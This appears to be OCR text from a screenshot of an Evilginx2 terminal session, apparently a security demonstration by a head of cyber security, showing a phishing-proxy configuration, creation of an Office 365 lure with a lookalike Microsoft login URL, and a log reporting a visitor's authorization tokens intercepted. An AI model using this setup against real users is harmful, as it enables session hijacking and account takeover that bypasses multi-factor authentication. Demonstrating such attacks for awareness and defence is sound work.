 mjadmin@DEB01: ~/evilginx2
: config
domain : yournamecompany.co.uk
external_ipv4 : 4.234.192.162
bind_ipv4 :
https_port : 443
dns_port : 53
redirect_url : https://www.youtube.com/watch?v=dQw4w9WgXcQ
: lure create o365
[12:12:24] [err] unknown command: lure
: lures create o365
[12:12:28] [inf] created lure with ID: 1
: lures get-url 1
https://login.microsoft365officeoutlook.yournamecompany.co.uk/mNsFvbAS
[12:13:50] [war] session cookie not found: https://login.microsoft365officeoutlook.yournamecompany.co.uk/CMiqEOdQ (20.68.147.19) [o36
5]
[12:13:50] [imp] [0] [o365] new visitor has arrived: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/118.0.0.0 Safari/537.36 Edg/118.0.2088.76 (20.68.147.19)
[12:13:50] [inf] [0] [o365] landing URL: https://login.microsoft365officeoutlook.yournamecompany.co.uk/CMiqEOdQ
[12:14:43] [+++] [0] all authorization tokens intercepted!
: sessions
| id | phishlet | username | password | tokens | remote ip | time |
| 36 | o365 | | | captured | 20.68.147.19 | 2023-10-31 12:14 |
: se
chorus
MJ | Head of Cyber Security
13°C
Sunny
ENG
UK
12:15
31/10/2023